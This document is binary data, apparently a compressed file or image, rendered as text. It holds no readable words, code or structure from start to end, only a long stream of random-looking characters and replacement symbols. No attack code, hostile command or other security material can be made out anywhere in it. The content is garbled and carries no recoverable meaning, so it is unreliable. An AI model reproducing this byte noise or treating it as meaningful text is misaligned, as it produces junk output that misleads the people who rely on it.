9���l��,�PB���QHi$`h[������@���r�#�"'�e�D l%��<��BW�q',i���]���!�%A�Y^� B�	D�i6�ND�4h)	�R��l�qPm�&�0H,@�cE3,:6LV�c?{b Q�b� �.�^'�b'�O* ���"g,��"�|7�,I7�g��F ��A���N1���ypr)nG�h�g�;��zs}0��F�VMU�è��vF�J���T�1:��)X��r<HV� -�r8^(C�9�H������YNn/����Z�EG�-!tgB����s��&(\槅l1�&�]�Y��v��24��E���H�������N�m�(Πu�i$��b�,0u#\�Օ|R�7�F�[.��Bm�T9�1V�c��(d�6�(��5N�)S*7L���ZRCk�Q�pġ�*� 8E��ZDר�6:�CD��&��L<�2#R$t��B.��	 @���mR�&�p	�<(�t'B�ÂBm���,(�R�2�:��>"�[f�|�4��DA�D+.�'>����i��G+F�A67C3��^�5��Ȉ*��.p�ܭ�hc�>'j�S�0���+J�܎q��6��)��7��QZJ�L�+���r�fFp#���Mi��'p� ��E�����&=��a7>�Õ�2V6S�c*�1���@�X�m!�� *m� 2e�(m(hEJ�Tq$�:%��!6��Vm���>Q)N�X�h9�D�1�F��_K��΀`�b��&��d,�� �#��ZE�I߂:������T�0�̘"�4�m�O�F�TT�g�b)M�Q�n�cD��ՒN���9	4�C/�(r.U�xR�sPӲ�Z�}�>Fي�bv��@&A8�Q
��x�2V7��hn��x�)�5�|�SNwV���$l�|$�F�m��x��R��~Du�W�j+��`�b�DRzC���P�{��TB�O��5rB�����K:��E�<����̌F�? �T^Rs��ʰ��ND5f��B�K1�wN����X�?VMC&�V���@-Y�,;�[x��4�m�
"!��t%Uo ��D���d��p'�ʪx���E�B�1̔�asߪ,C�>x�1��!@W�3��E�r*�+ F�V�"S�J�bJ�`� �~7ǧ?���b��T��֥��9Y:�z��+j�GT2���>�F��X��!OCq���T(�S�;,��j8G�:D�'�/�d�DT��t�aW�ri�^5���:� c��t�5@�o~��l�rn����Ӫګ\���ّn���+�H:[J'xE)�������9�?[G�L�6d���:i���aAM�K�O���r�iL�ܘE�r��J�rm�"��m�"���)�Se�9}*Ggf�8/��6��94E�hI��>����=�>�LlX�U`*r#�9��tL���E
���X4h����\cWT)YDgz������rR���m1F�6��j�m�i�����"ŋ%,�::[Rh%�,�u �-   ẹ<��z�<a�<Ne��/���(	���?�,��1�hJ�S�����B)���JG�P�>�����-�Q%_뇇<����IG�{�MR5XX�1��S�Hp��.3I;!�A����P�W�c:�Fx/7�1m��1�˦Q��H��C�Ҹpg)����T���XP��@|���?q���D�/��H$"z�<H۵�����B��ܙ���@�d��QbQ|g�ˊ�ѩkl#J��[�G^֤�t)�Pi0�+1�a>�j��i)��qxq %D��:�8}��V�9�B�|�>9p*���Q����=b;x��bT�A꫗T�n@׃�Q��@D��W�QD{�B�=�!2�{Ib��G�ix��Q	�*e4�>�r�@.'��W�w;��$-����gGF�%qv��-�O(%�j�G����Ư�<�IM��ry�X���� �^�P�5(Iy�gZ�8�-;���"j�C��p�!�9�����K�V�C-e/P�C�Ҧ]TgY��pI
1��A~I���'e:#�b�����u</$�JS�����0����h1���|�GT>�|/�тy����.� ��!�mʰ�?�ɤ�cݳ�C�Le���Ԥ�JT��E�"L��a�	�g��{l�Co�"?������"�}����ςG�c�|4�O�=���\�� A�.��h���Ν:g����;1�ջWQǖ Gv��c}Y��:5��|�z��okJ���������������������Z�����ߖ.���÷�_b2��e��/�Ŋ�(���FL=.	�n�߁��ꐾl�%Ǎ�V_T}�2�7��ҋ���z8yM�;A�~�*��/�3����@�8С��s=K��[g|�fC��_[D��K�*����ޣ�׆N�/�Ԏ��I�b�Q�y�5T�@�Ճ�C	��a��e��ku� bK�F�d��Q��7b|e�Ga0a8�-��b`�3	�o~e�w��3�s)iEd	�V|PŤUO}�OC|�\s�E�[Y�6�\r�%\}�EO��U��~��&�^vXF�V�dʵ=D�=�mRF���~"T�P��#H�v�a�f0���Qp���j�ip�ie�)�Y���qHJjj�=������=�z8�|���CH�GG?e�ő�H�V�E�(F}��S)��=c\��@v��=k��#>M��S����jDmFU�o#`XSM2�DOy"@�=~�vњ�u��S)E�$"E�UY}��Wd%V�mt�5�]u���^z�V]j@��􃘆i��j.Q��*r�g�U�`]�QZ���RygѺ������'M;�3N.R��9�ĵ�\�dO�����>�պ��a�F����ܲ��Ed��ٿ���/I8Y����\�֘�����m~2��!�=g5�FD<�5�=�$�>����,�7м��I��@����Q��� �h����|��*�UY1Y�/�]JS�x�c]��h{M���V_b���ʰS�ld�1�z��z����g�d��\�VB�JF�x��=�w�-��_�E��ܡz~闼n�.p�bγ�x��lH�[c��,��<�r�y������=���@xd,5��9� _�h|$�gF���}@nA	�Ӹ,�9=ѣ$i͏���PG��.X�?�L������%���c>#QS:�0�x�*�#���Ҥ q�7�0Yǲ�%���J��؝�g1�O�i��� �Y�	���b=��%s@��?� ;��Dox{��pՠ��-��d� /���6�[�>���4�I�Ȩ���mm/���-]$X�&�Vb�&6E,�`��A�*2�d��v��C�ڑ_H���!sy��(��!0�h��є������q��Q`����Y�ܢ��6�V�i�-;��(�HXa(WĢ�<i#aW�h%0]o.��h�'�ĥ{{҉�� �h�"[��N:C&�X(sW�xVʕ!�5�RZ��0�cg���)����l��S��T�$�[�����(�<l����5��G�F�5�Ce+�bhf,c�	qp��>�@�eR`�>�� �Hi������'����y�{�%���q���Vq����l�b�p���9 �
�"�#�э�\�s"�:Bo-���g��; �Kj�ٔ������9Vo���(�i�[�T��L�����%!���g��=�x��=�� �A瞠�&�p$� �~$ĶU����*�����<��ܴ��m51>�kP!��D��D���5�C*���B}�[���S�:K�\�� a�$-�y�l2�٧��2�	Q`��C��Ŧ3�
��Em'v�6�V�)]PƗ��z$52�¥�� +>Oe^g��	�{)^�'2��KO+�ȉƶ���%-�Ǖ6&B��`�����l�5p�� �&n�$4X����m 9����mu�#�G��̌���<�rI�0��}W~s��6c�#j�A����g�b!́+7�x�z=T��j2:�b��X�0V*���br@� e=G�S��$�d�x��U�<�x�[�˘ y�=��J{u���%�	�fh�#�;�x[�㊋i�TΦ��3u@��\��,�5^U���tJ�@@�f�cEFχ��Q���͋7���4��B�|�u0b�+��H�	��@6��ʚ0�,K��C�����^3���05�ѧdN�v�9�Z��KU_1��Yv��?��@��+Nl�o�9$
{6�ƒ���qy�5�a����.x�_����:���K�:�H�6�er
������F�y��7��=i����ӏ �� u�K��
�EK��d���bqvD\�&"�p�N'�l}T�>�G�A��GV��6Ei}��ȭx��!l����w�,�(3M�3]fݮ��&�V�
�!;ز�����3Y�ZK5�=IS�XD�GZ�g�{�R�K�1��%F&.c"2u�/�Qp��H�'v�\�f�9"^Bh�-��4+��Olp]6w�(
��`#�^ǒH��l�F;`P3X6F��; �Ge�`���+��L�t�9�`� 	���v0@ �v�6�Q�7'k}gS�V]Py!���U	B)Zti2r� ~qh(B�~�@��.�qc��FK�$p ʃFc��@2�d�~a]%�wu7&�a� �QYU�0'$37&.��dY� +c&�*}�5�<K�pB!�@3q;9�4D����s�E108�M[��v��p�3z*x;6"P`�~����@�B_�6V�*g�����QHIcf-w00��CDFq��.�wk�#���u��b��'(���,���A�Tx�rj�6HK�lBQ��$Ip�$3�s�y(�T�H�=E%PS#�o��#F�E;A2�Gnz�%��m��y�6n������8WEz��"?1/�Sgzy�!���J7�`D�j��/:H;5���?�����t.����V&1lu��ń5�2&9Φ�[�/(I��@3K�2>%]"c�Bll6* Rq�pl1acEc:eC"��F��<�Ci�o�fH&&H.��XJ���SSv ��J�UX"&��^Bn�&[�oY������fp� 5�JG	P�2h�!q��T-��]��A�5�����Y�?�Q S�Ot�+lp4��+J��6l�lٖ�a:Su7!7/�)����W#� 
�9��4��kg���Yj�����' ���Ȣ���)/��I�#��Gb��mZ�+��>�f�r��F�u�1W��)HzzB%,�M��>Ck��d����g'{qBe�-kRHM�"a�9\��	V-�T�A8�U���1bdZ(gZ(iB>�Be#�h����U�A�a���*"�0i""0s"�gV�Yw࣬t�2�E��3�p�� F��M�p#�B/��"Z�qt���1D$��W0��#����X�����C��f]У%�9R�4�،͸��[�$�ȣ@��5]1J�u��[�Y�ч'$�7�a�-�O�3�x�e��g�9����MU"M���6柼�_���(�!��r��%���.)�tڒ���3)�A���Xg�Aty�hP�j#3��x6#+���+�0+Y��6FR�̓Pc!dD"$L ���\�2�@�@��eP�[<#��#82�У[P���3a3�J!�Z��%�%��E����¦���H.Fr,u�튦b��Ny�1����!�KA��Ů�h������7�	��<)�X�R��si�B'���v�q�A_V�	�YA;{KIV�1 /T59��W��Y5Y�ť峀���S�A�
�S�F��0kW��>��=�#����>:�7R+6b��ǌE��2�@��mH��=;�>��S�AVh�+*�5.�6AHeg�l+��X�㛮�)���Z�W��Z�Љ��KrCu��t���1F�.��p[J4yr@w�{�Ń�t8�b{2!�RJp�հQV�V�� )W�5�Z����B�[�:�cM����F��Z6[�҅�:�y��B��;�?\;2ќR�`�5�AT#�=c'��hS��Z�`S��p����y���+��[�k[�N���y,|��a�a$��iA6"Av�B�x�L@7~ЌJ5k��F|e��I�4�b6c�X,�=u´��W���x�^Iģ{>fۘ�re�l�+f�c�5����!���%!C��GFo!�'5#ċJ3�/���dhp�A�\���f���_��9;2f~����� D����J��g��TnG���i̾�A���]������7���w�Q�J��=��-|��玒�B"aK�k:�Q��<�N(/9��:h '��"�%��D �-�-�s��RP�;<��X�F�n�mlᛡ�H�aE���/R6�e�l9[�G<�;� ��]�[�����U�fs��ō�yU��F���\��˶ܜ���KQ�x�4a��d)Z+A(�j���}5Ō<H9�D�U6�� Xf6�hK{�c`����*+�4�Qh ���2�>��VEW6+2+��jw �I�.�0�#�v,mS���z;�=���[H[;<��`Ĵ�������a m�h��M�:�J�Q��Mz�Es���!���b�:B���N��,�X��^̾a:qb-W`=q�Βu���r�C"� f(@�7�e{g�9htsm)�C�Z�9ܢ�D[�+V䭌�������25fQEmZ3SW9�~�Ѫ��c���n�Έ��3IQ#5�R�=�ӽM܍��x���\ɏ�\;�9=�����тY
T��UvCl��]���J�y�g�|孡`i,�/��l�C����B��.dW�D�]m7���� !M��u~�����̇��\ �3^���;-�;�߳�Z'M�92u��+�,<����گ�2�(��D,5\p�`�9�� H����۠XA���ۧ>A��~�>�<��V����?��]*uB�����+�T�UN#����b�^���g,����FB�e@�]ڔ ~�q� J�Bqn>�׶�m��{����C �N5��񝬨�^�W���8"�2�q�[��:ڶ����<��DK�t%(�J�"�0����Wm�� �'ueWF ��,�,�=A���p�2^뷍��
ʩ�@7��6��U������ʞ�W�a�g��Xp�!ʒ&��hW6�X0nv���fqb�a�h��^�^�/�l�P-�^� ^"�mWH�\���7�؀~�<�H���S#v �+�Bϖ�	�ᢝ�+��<`2.}1HE�ĝ���&/������?
��+O�.�n�\���<�Qp�n��+K��j��^�O�T�n��,�����TQ_ƴ_׬vW�'EbH�:� �d+�"�Bt~P�$�c��<� ��y)�)��2��ؕ�o���;�*̺���ۺ���0��� �O?�����eM}e�)Hp�@~����珞?������H{\J�Aӯ�0b��{���~3i��i��͝:u�	s&L1�\��W��00Kv�R/R|�U����>�W/�����N�L녩WQ�Z�)���v_Ź��U;W/]������/߽��-Z�*��z��me��>{�B&���1�Xp���2�F�}�H�Ȑ����2��z���G Ӕ�P�[&���b��499=.51�~v1Z.��%H�����Z�ݛH�LB��e�kQb�}d���h`��-E����2*)�|*��d����)��i��,Dc)��H �z� +D�F<ϼ���c&�`,���z�E�^<l���>�
��}��,~CK����j;���;��l2�4h4Ӯ,h��*� ��l(L��Ө�.v�g�7詃�����%�f**�:�˰��L
*����@�){� ����!��rH��b����+�{�#(	:�(,Bs��&�\pATi�0¥�Sɨ꾋ʤ�z��*ɭ�1D|R�j)��(F�TK�em�+Z�껑0�|�V,���ҫ��,�v���1��@�Ѭ�� Ծ�R�,��M��f�mL}���4�Y�2߶����k���K�B�P����2²ƚ��Ơ/7�� Gr�5�؋�^~��*��ۏ:{0i9
]mP�|~x�9�~����]E'�V]	'�b"�z�h�,��6��R$�1��k�ٶ�{Y��Z�i+��/2���0���0���2�{3�I�@
�����g��x�M��x�C!K��-̆��h74y�M�a���"2�*�ϰ���Q�:���B������<D`��,�H5�$=衄�Tu��"?����$�60�X#����q2����Q,:�ʞ�ynU�	��������|�ؕ��v=�0�/+�Ɗ�Ul�п����K�x�YD%B�մr�!`�B=:��}X�"j����2�Z$q)�B�S��@����L�&��!-uiO�� ��p!�k���X�>5�N�4��A$>��ףR���`�*���@���g�Y>f2��g���>��3�Q[�SI��ד:��|��T���D�C�ʒ"�t� �=��?��OY!�Z��=�G;b[��9�]�0'�ή��&)�� ��GW,h:
�gb��|�}�#qq\��и$�� �M,gE&�!���T�v).�2�Ebw�Q�JlWl��d^]ЈG�d��,eB=I#Ϻ(�0��{�#φ���{t���R��X��8L��H2�~a���� %�p&��k�V6�*F��B�����Z ��E�g��v���%�,s��T%N���;�J���-3��@�6H� ���t�z@j_���B���2|��E��{�Y�a��5+k���6%�Nw��M�fx���+�2U�t��t�1{1LE/��k�SzF�^?>���匞2��Q,t���D{;K���O(�s*2�K��H�-RFm1��vT�J����A�l����Pb�O�������4G\��+w�;|�2	?������4�z�R�������j�$��~Ԅ%A*u���,��D��O��?xζHΞe����`��i�h���ڄ�-/�L�vm�K���L%;
c������di�`���X�6��7�������=�2�tSN�s�ጅE�K�喧wsyl>8��t�oo�BɆ�1M���Ӿ��9�x=�x����2 �� �%�a"d�C�`=p�`��Ys�K8�Yf� 8�����D��p����\�'�� �}��Ї;��x�C"J�g9������\�,�/{꬯ќ�*���8	O&��1NO���NĖ�A..��b�'Y�>�go��z�B�|�A7��(U�S���kc�cE�
�K֪&�t'2�P��5�}�&Ry�-"��m>8��|ho�X�a ��� �}�tKB6k�1��-gy�Y��<=H��KFA*a	&� �sx�'��{� �G2p
*�m��Ppg;�A�z�3��p�`�zh ݀D4�� ��������Dҕtk�T�@z���X�F��S��Y��_�	�Є�e�`�������B���@�z`n��oE��ye����K�sJX{p�[uT?n��u����CC&Pԅ,$�C7����,P�8�N0����������? ��J~�5/+��ߏ ��L�9h�ޏ��@3�>��h��!N��� �ڲ�h��?���OD?D�g��$�}R 4�E�.�SI]o������@KI���iBt�I�I]ȣ���MG�#������q�=42��8�*�إ���T�f�dˑ�9��� ձ���?ސ6����A��J�����6���5 �C����;��#�,�;}X���1�?�!%�19� +� ,s2Ky�Á��%s���C��S��S��+��>3�1�����|؀��=)9� ~(�),�C��( ���!�{$���♸��5�B�
�xT1:i?�	þp�I��K��z�������������@�����0(Cq��A(�?|Ș�� �̨���X)~�,��;ߨ���@���Zp���6SܶO�`��0� ��"�0��Yd�x��9�W`�Ї`�eLFp 9�>xF��N�A|~��&c���R�VP/�� �=*3x*#���H���^9>��w��x��~���\������+ x�kQ9�k�����d9����	vb�S��| �a?WC�� ��$��A?R#$�����Q�I+|�h���D����IQ��U� �8��(Jjy��;lb@��� A���1l�l�ʽ#�]s;<(�m۶$*�8�?�NP�z 0��xN`2�\�*h�>���<3�V�� ��3����#��Bh4 !Ĺ ���h��0$ÕD�ɔL��«S	�kLm�W��p�$���k	�G��H��S{��{���,��/�ð�D�l'	���� ���@��B����0��)%G)1�X����#�ø����;*�8��(�W��@�9��l7pc!�1Kx�z��xK%�J�?�(����H���)��+=0�;+��'����@k>����.d ;�P�c ��,�L�Z�1����+3�'�\M��̓TQ�J��C�K(��Ô�E � ���P���p�����L���I'M�]�6 "
bj�ڇ�R&I �2�ʱ�m����G������6�����e�O���y�O�~����kL�y	Oh�2K @�3���@L�������L�S�t��h�3Op�!U��M��̸iG&'����\����,�<�Z/D+5?���Ê@I�$�����S�%śM��L2��N����mmN���ɔ�p�2Ah$����y��w�6_zW07�&����,�6/��9�cx���eHA&��x�"�FP2��-�n�2Ѓ/p�12;�3	0��ć0��M�G�d��FhT���z,�M����� ��!�U�\ѝ�凍���������/� Y-t/1�ճ*�]�@\�3��]�ĬHB(X��+C�҉��H���IDj��.�;@ ;���������A+����.h�ŉ��O�2��
�5`c7ze�@���� �d���,��}�X˳�FT�h�cA/!X2,Y��� n� �0ȳ;��U�Y/���DPQEH�( �3Z�]~X����xM�����:4�c/�U��	-��{4�0C�;��잧CGkڅ�M��֒L��@��ѹ(z��X���
�:���Z�LJ�����I�	$��'��
��%����ͧZ��2Z�$Z�$��?x�1��Yp�MA!�d�J�� ���p�����<J���VHG;�7ڃ�	à��M��}�|؄���������5Q"UږLV�3��>镧�'\ՙ�X��ýY-�Ĕ:��՘�������,�$�Α��9[(ś�⺦�V���%0D	����9����-���$�I�b�}��`�S_
�,h���<h�ܗ�\h��ʣƾSF��~h�G�1&c�D��],��<�٣2=�3�C�/�H�_�����$P�}L����`�P9���]W#��b��L�TфĹ2&�32�ϑ��"����x����ۓ3�U�,�燬(�$�Ê���d,���!���:Ŏ�������$��V��̀� ���1��N�{�X��O Op{�MN���"��?� ���j��7��żÁ�9�����
�3V���sP��@'}nM+��.� �@_LX�Q�39�@��ͼ�Zm��\g�Y�3�+���ŉ�(M�m膮�,~/Y-͇�U��õf^'��9�;h��k	aM�9�V@���@^����J�Ed`Oj�3����_z�.A p�3��%�I�
��NHA&��q���&��G �м9�� �H��P�h3*+ %�}tZ׬C�(h�9؀|R~�Z�h�ԀH؇��H��h�GJ�Uѝ��i!���1*+y>���p��>y2:��8�l�Z��o�kb��,�[��#4Z��h��I�l��ߩ؛<"�B1D����J����;��JL���������z��$+J)݁m}pX�K�JAS}��ҫ�B� �����O8]98������g��st�<�w�0ZH�ȇq�K���Mh�ߣ�39�Bj�����@��M��mh-�H���y���5���YY�"�ي�iG33�����MrN��mc���k�>�H� �>��p(���J[���@aJ��7���U�<���ڪ��8���m&�킰�h�f[�9�Ax�dW��VQ0�#����9v�(�c��)�0�b��	��Q���M?�D�HP9ޓ�HsDˇ����!l�:#�~QA�<�3ztE�6�x+*��Y��i�Jo�}w�}�gЉ���ѳ���NG���+xR�𥉉�����sy(�V�@�܎�m��a��[��[��{������ 8&���]ͻe}`�G`�M�X���, ���+�K@�}�F��H���DO�z_F��a��8�{]�� J(��7k��B�.L�3؇D��|`�.t99P��M��U�v���g��^F�
�N��fS�4ӫ��|?_���0���4�=ǹ�����эTlH��,l{���>���)Gdҍ���iMqG�������	�;����F��8?�B��M�vi�^f�Hp�B�xF<��m2�'���x�m�p �o�#�P��jC�P���O �Ir���#��3��8x��|+���� 9z�S`��}�L8���|*-�S����}1���L|1�����&O�F}���'ӥL�SO�~h�$u��"L�y�l)V�؊*QZ<YR뙌d��$F~&�e�8��]�K��c�^׳WOS�č7V�8�!o��b�^z��У�şgz{�IЅ^����ټgw�>��[��Bc�����H���#tI�O�����\��J��z4����ҽ+�wo�~�~�1�^O,���(�����ϗ�!Qޯ钐_Hr�З@g��K^�D�i.��Ot�D�OD�TR19š�Nux��Fٳ!_}�Y��`_*acKye�}���+�x?t�d�R:���a����d�	��q��jo�����C�e��vًAe�ك�Nɖ�(I���!A�a	q�gq�y�s 7]r�\��>�(P��EG�,̡��=��$����a�lt�3I-�PC�P�_Hb�C��U�G<x4��2�U�/�tZL@E�^~	�aR
kJ	��R�jX�>�!������V:h-J>ZWWئ���4���FpQ+��S�d�!IX��q�X���v%i\9D�Uz6=��fL�RZk@ٴ�=�t��ܕ"m�����o�ɡ�꓈*��Vr'}��ϟ�$ԝ�I��lHj�=<���)���^!�A���AɑȸpuU&��pi�I�Uӯ����<�
����U@ك�`b�soVA�T�Ď�+K����Lո�^v��O[t	��}y�U��v��?��P��R�昑I&iO��#�f�����f66m�T��C�ʞ	��K�t ��|"�o�C<^�� B���>d<���"x � �P'C�Y<�%�P� �r�l:��E=���$����R!
����S�Ύ>�����$(q	�k/��L����k��M�Te������i��`IA
�F����$'���,���u�`���[��@5�+��z6�}��r��K��HmCR�S!ǅ���g6C%*�k0bH�R"��4�3@k҆���G6D�^�g&6�/p���~�F��&���o��~@�y�Ǔp,�ш.��KCf�����F�c�l!n)(k
K�� N�J&<���Jd�H�@�_L�,�PC��iX�L�BO	Q.����pE���|�LB�i���{�����)d�K=f�u9�a�gЙ�X��2W�i��4�Y��jD�.�3%��]�"��юst��0|�Qf�[d�<�ͦ���Y��7~��qB�U�8�Dr+k"��ɖT+�i˂p�7���s)�
K�f���Y0RT(�>E(w��^L��r'6�[SH5�.�[ǴQјɴ��*��aHH�hJ�$.�<>>��PɊY:=2C��<�!mXP��A.��`T�A��I�����F32��L��f�O��bĻ#>�1��e��r���ٕaއi��!�WnE��iT&']e`|R"|�R��ʱL��]ƤD�D+l��e]��*��%�6���*W4n_R۝3.躈E��- >5�˄(u�!Y�H��xɪt����t�]���.#�*af%j�S9TF{���0e�U4�&6r�Ma�8|��/g�lt����5�Te�x��V��﹮u;ڣ`v���h������+V�^[��y�C���+K�`%�Y6} .wzS�ލB�$K��uIbfG[�����R6�Es����N�! ���g�_~]q�b�B�����mK�4���H!$�~����7����`��{β��r��QY$�M�^MCUrk�V�j��F�DǮ��k�[Fg�(~q��Ix�[�Xa9��i���xH4����L.��-���.f���=z�0�'��df5��"y7���˨^��TR��@{a��3�L�ύx�l�G?ј�Y26nL#m
�]����N$�W2k����	N/Ԭ�R�&..C����8�j6�DHӺ�m��O�� �ւW�Y*~�Z���ת�P��@Ւ��Y����亢��gX����3\2����g�V��EJ���uS����U^#����2pI��ぞO���q�9�}��g� �e�8�P�Z4�|;���6�KP�0��[�po�Z�����|�Im[!\JZWp��jۄ�շ*�ȫ%܌U���"*�O.�ެb�U��0vaK�âeL��7(�o�U\u��瓕n����(�h�e�kưr��IL^���]$ӈry�$=Jk���o��I��Du]�A����C�����X������b��IQ���T�
LӜI�XB6��*,�d�L����,U��p)�eE3��@��pX�萆�e�Qe�H����R��9�Z��Z���Q����l-Q���簁Q�W�	F�ڙuu}�9ąMU]�]��N���(��� ��p��|�q��*����R���^�����(�ڪ��Ʉ�
�l��&��KdRH�a>�V��[�U�O����R�UY�X� @�ƕ[i��9��\,j��>d]�-�"�^��^!��ڰ����C��
�e�d�^�0�]D�N����&%�o����-L�����������%��Н-���l �����M��
��-�ĭn��T���i���EPLE:eM���x	�P`ˡ�tقd��]= a<�RP��#�A��}��`6����� �`��t	N���dQAT�b*�a�HH� ��P,KE��	�E�@�Ƅݥj�fȊɔ�5'阪^�o�E���3�
�ȶ�eaSu��dfQW���ht�`��7�N�Ac����-��l�����\T}�>z"�e���n]RNVB"7VV���J��TJ�Ե㋼�������lb��V�R��T����ޝXQ<����c����%��$��dN��Z4�(R\��iD����X`�X�7���xF�I���ꝁ��	"��-R>R���^	�T9�dED��A2��@e��Bd�e�e����MZ�P%�FZ�/9�!=V@щg?l�U���������1>��=�aI�ԗ<�yE� !��}`h+�fY]�8��R�f�AGm?�Yܝ]Y���Ur�ȝ%W>"<�UYćRX�]%T���F�n\:����Z^K���sҧP=�(�؋ٛ0��IVڱ�_H~j���A���W�Hz�dk�d�I�$ýb�5uV4~V���Q^�q
B��4U�Y�\VYu�`��N�����?$@W�KF)��I�� �""�i��R��U^	�F h��`Z��e�J*>�X(^ť!�m�M2>E,ed�����j��a&�ݩK��]�*��T�$@�����R��T�P�Á�]�d��b��|Nr\CPM���Ytr�KY�g�ẂF鈆�ӓͦ=�ځL����3!�.�V2�>JW�+�1ۚ�\VHHIE'�W�"���u�ݍ�n9!J2EJ��j�V|���Ub;r�U@!I�j!�]]x"����-1�p9�L̟y�gIc*��2ט^Rψ����ҜAl�\F��&Y�����̆�l�9���\���$�"Si(S��>f�	���td��"�
!h�䌲�G9�Kf�.9�D
�0��G^�ް�YZ�V�U���|���:l�c��T�T�*����[�	�����2b�Lv�snŬ�Z3��֒���U�7}�̥�Y!۰��g��H��-":�VI�j'ߠ�A��#ZWi�d�,�M�T�pm��k�ʝ���-=����݈�%��$I�����z�'���H�u���&i�r�`0l�4O�l���ٰ���j&��
��I �q)+���|�ik��Wfdi�N9҃��$
����I����*_c*�)���t+�&P�����~��2��f���|^]�"���P���+��iU��N*m�y�V=,���mU8oQ���!ia���]���/��L�X�J�2>W���N��o��MR��y�/Y�M��j	g�Id���E��c0�Cpe�8�fhZ]5"i�q���G�׊�^j�j�m�宨�0&�F�]j@�y����0�f��K�v���+�V&�`d,�
&0�g�#|�
��F�լg�,g^�W��p���0h�����j�i�`��!�(��\���BeE�%s2�zk�b�1�0��r}� k�Id/[�\�����n���ڢ.�-/>�)�s(�@n2�.,@��x�b�=۫�-�p�T(���͉�2��r��s���0��ElNL���D젎Q�(�ի~=�)��Ke�вl~�`��$��L>����SZ�Ʃ�U�p��M2#�z���+�A���O���(#' �2Z���>����-��X��Bj�@��H��b.�a���jan @�B�VGB�a���"���eM�\@E|moߩޘ,3�5�g�V�$& Z��W�Z�y�Y��Bb���+�6jTҨG���z���%Dr�=�O��.��ٖ���L�V���RX�����~�z�%��z�W��ho�q�*q;E�R�_�a�B���H��N�O(����|q��1�$[/���R��؇U�k�mv9Gb7j�2���*6PU2p��m�0�l�:�-���21PK�V`��?���%�MZ��gI2-co��6����K�v�`�n'�]J�����D��\�,�
O�k�K����) ��ѢS�H�Љ�/{vIDT��ܸ�v'f�OL�25�u�N�9�=���l⺐2R��>o��J�-aJ�*e�4��5J�^�%3�s��/�/*�y�>4��b�!k-��Oi�'��o蒗jZ?�A1'|u�,��D�ta�V��cw}tr� eb����"��}Fg���x�pĿ�Կ���/+R�߰%�0p_�?#l(뙩鰿us��Op�=����n,���]����=�R�e�X_�h-���y�ܨ3Tx���Fh��g�i����{�]�8K�������7�����J$�֫a�A�Ivk;۞��M�� ���
.�v�T$D[���u>��������8��j���_�yS`oL��R���-�wR�RF�bC�Mdj�)��m�Mh��@�Ne��{0�T^:�q9H��MPR�^�Q�EF��%�Ҩ0&ʎZ�rm�՘�/2ͫ�T�Ab�M��<��&1۬�����H�)���[�Vb�3%�؞��RB��r�.\I�0���l9����:åDF�įl�]F�b�;�����v�ũ}`˯���FM����y�$U�W+�9�Y$f��0J.�V�ߪ�.Fo%wr�~d=k�O4�����4�yx��|��k1>��x⟭����~Q��ç�����?Q��؃�ƆpAz�@$��M?~��!�O>�����/�����G��B�A�Iq�A�"1�|����|=F܇�K���H�y�NH�J�Ȱ���E�5��P�b���2�^���	�bU+V���k�;[�n5���Z���"��;	����C�
-د�_�B�"Vl��D:!:Mܘ��d�N�&���q�%~��o*�z\�MT����16���⡘�G��d�]x�{}&̈�E�̌�s��R��\a�~�.�<��s�)v��΋��:�'�^�zP��	�P)ٴk��Zժ�d�sk+�� P���J�*�$ /�t���"K5��ʶ�2�(�,�μ�.
=3�P3�6sε� :�*�L����6߂R��ƢC鸩�xcz�`�=���ǟ�N��a�p��`�M(�b;�%C�N���3I#�0�<��n�ɱ�
��=�Ȓ�����z�΅�rH����>B#��:
5��"J��R+j���*m=����0�:�N�LlU�*Ӳ�P�p�1�D�"�:�.�^�,1[�t�:�U�GԠ�+M�-� �b�&U:Ȟ-�قM�\#�Q+��J�n����T��$(����s(�{4T��˓�M����rY}��C���(���T�F����p�!԰b� ���C�{4�ɔU`cU�F�K/��U;5c��Va5z�f��*ڵ嚥6`q=\nK��@��颻��h��niΙ"|�}����W�:rө�h�ޟ��RU�B�<%M�x�VTԉ%z�4��*�n�����X���{�j��=�9�Ұ�E����QY�u��:ϣ�F�0�bb-��Z�]i�L`SM#�x}ť}���.���.^o� Z��L3ϻ�(4ޣ���W�Uz�׀	�[o����,���{If9D��*(���.YD�:����k��K��R�+l�O�4��p%�/+�fd�a.�9�`�"SrH����ꨉ$$Y�K�e��ugy9�gj�ai�<�)�w��$j��Nڂ�B��,�V!$SP.��و�}�
����-T��K���'���rq+ cP�D�D�Y�s^��7-�M��S��8'�apXє=�1�Z-|Yk\+W��*zB�̝4�� �ND5�]y�ƥ�,x��"�꜌3��ɬĐ�:8I7�����F�,xă]My���Hh�S�䗚
m�d�B�|��8�8pM�(c��}�N��#b?�ǔF%�x�T��R�TJ�Ta�U<5��h��,�1QM�B��Od$.?��:@�Gb"���c�a�ǹ^2���;���1��@u�,�vԓ l��G�B�j��{���IwJ"���JJ�;��&7�4�"��x��m.�l(��~�<.��Q�l�ی��%���Z}0�1��O��a>&�؉���-C�3r�F�Q�¥<�<RS���C�}����뚣�:Ǫu[Ё2�&�bp$��H͈�+(���˃��!iX�NV� � �`UK&F��M�&�(�E�1�������a7Eʥ4%'O�*h �@Ҩ�~M�|D��D�ԖH���k����M��}Ԫ�Ϲ�g��Y��ʫ�Տ��i�@3�֐���Zь�S��'��
Q�
E�@!+�>ꥤ�11C��0y	�l���a���38�%0�#��,[�yu�S8��O��D#�j��)�dfr������Y���������V��G(e��.�p�j�"w���)��.Og�ě'H�i����7ᨹ^+��tI6�ۛ6��)2$C;ji�h>�9辰��M紤�5�*I��T�i�E%�]��ܪ�$����9�q�k�6�шRJa�IJΥU�|��-�0V}�ڥĶEȂ�k��y�$�ksj]����c�#�(Rs��D����Jk?����6���/*�"����D���]��Ҩ��$�/�
C@�N7F��k�����П�Ut�ƙtֶ�o-�s��;[�e�݇5�����y�][�O�*��x�hG�w�1e�yT���84Ô�������C��pp��� �71��SV�_{�V���(��wb�>�@�D���NK�1�:�Dr�h�%xj2�3E݊�l���Y'�W�P�I;�5��K��a��g����SV��,��\Mo\��;�%�rX��*�T�|�v��zʳ �aÇ���n]VȺ��И��qy��8W�"�a˒�ai�V��Ĩ�wxn��ٺ�m>u���ܤ��VI�6��~���mz�!�v{3=U��P~��9��h�� V��ᨥ�ܐJ5�T�! �cvň��y��7�]�)�]D�I���?�
j�:	&S����?0���t�a�������3Z��/��2"�����J�:D~5^�e��~�B U����Ȱ�T�PiRN~fʨ�PD��T�*��.��d|4DҨ͖p�:(OM�Jv /�@�3ȯ�l�nƞ
